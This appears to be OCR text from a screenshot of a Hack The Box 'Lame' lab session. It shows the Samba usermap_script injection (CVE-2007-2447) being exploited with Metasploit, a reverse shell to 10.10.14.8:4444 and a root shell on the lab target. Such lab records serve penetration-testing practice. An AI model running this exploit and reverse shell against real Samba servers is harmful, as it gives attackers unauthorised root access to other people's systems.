 Applications Places Terminator Sat 05:30 1
root@3ct0s: ~/HTB/lame
VPN NMAP root@3ct0s: ~/HTB/lame
root@3ct0s: ~/HTB/lame 190x50
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands. No authentication is needed to exploit this vulnerability
since this option is used to map usernames prior to authentication!
References:
https://cvedetails.com/cve/CVE-2007-2447/
OSVDB (34700)
http://www.securityfocus.com/bid/23972
http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534
http://samba.org/samba/security/CVE-2007-2447.html
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.14.8:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo mjPxy0eromz3VahU;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "mjPxy0eromz3VahU\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.8:4444 -> 10.10.10.3:38631) at 2020-09-05 05:30:36 -0400
id
uid=0(root) gid=0(root)
Αρχείο Μηχανή Προβολή Εισαγωγή Συσκευές Βοήθεια Kali 2020 x64 Customized by zSecurity v1.2